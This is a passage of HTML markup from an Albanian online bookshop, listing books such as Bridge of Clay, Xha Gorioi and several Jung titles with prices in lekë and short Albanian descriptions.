class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/1795-mbi-psikiken-njerezore.html" title="Mbi psikiken njerezore" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/5315-home_default/mbi-psikiken-njerezore.jpg" alt="Mbi psikiken njerezore" title="Mbi psikiken njerezore" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/1795-mbi-psikiken-njerezore.html" rel="https://bukinist.al/sq/filozofi-psikologji/1795-mbi-psikiken-njerezore.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/1795-mbi-psikiken-njerezore.html" rel="https://bukinist.al/sq/filozofi-psikologji/1795-mbi-psikiken-njerezore.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 620 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/1795-mbi-psikiken-njerezore.html" title="Mbi psikiken njerezore" itemprop="url" > Mbi psikiken njerezore </a></h5><p class="product-desc" itemprop="description"> Jung përshkruan në mënyrë mjeshtërore teorinë e vet të pavdekshme mbi pavetëdijen dhe lidhjet e saj me mendjen e vetëdijshme.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 620 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1795" href="#" rel="1795" onclick="WishlistCart('wishlist_block_list', 'add', '1795', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/2518-tipat-psikologjike.html" title="Tipat psikologjike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6715-home_default/tipat-psikologjike.jpg" alt="Tipat psikologjike" title="Tipat psikologjike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/2518-tipat-psikologjike.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/2518-tipat-psikologjike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/2518-tipat-psikologjike.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/2518-tipat-psikologjike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/2518-tipat-psikologjike.html" title="Tipat psikologjike" itemprop="url" > Tipat psikologjike </a></h5><p class="product-desc" itemprop="description"> Kjo vepër është vlerësuar jo vetëm si një ndër tekstet themelorë të psikologjisë jungiane, por edhe një ndër pikat kryesore dhe të pashmangshme të referimit të karakteriologjisë moderne, po të nisemi nga mprehtësia dhe gjerësia e interesave.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2518" href="#" rel="2518" onclick="WishlistCart('wishlist_block_list', 'add', '2518', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/4152-psikologjia-analitike.html" title="Psikologjia analitike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9489-home_default/psikologjia-analitike.jpg" alt="Psikologjia analitike" title="Psikologjia analitike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/4152-psikologjia-analitike.html" rel="https://bukinist.al/sq/filozofi-psikologji/4152-psikologjia-analitike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/4152-psikologjia-analitike.html" rel="https://bukinist.al/sq/filozofi-psikologji/4152-psikologjia-analitike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/4152-psikologjia-analitike.html" title="Psikologjia analitike" itemprop="url" > Psikologjia analitike </a></h5><p class="product-desc" itemprop="description"> Karl Jung mendonte se përveç të pandërgjegjshmes individuale, që përbëhet nga mendimet dhe kujtimet e shtypura, ekziston gjithashtu edhe e pandërgjegjshmja kolektive, e cila është e përbashkët për të gjithë njerëzit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 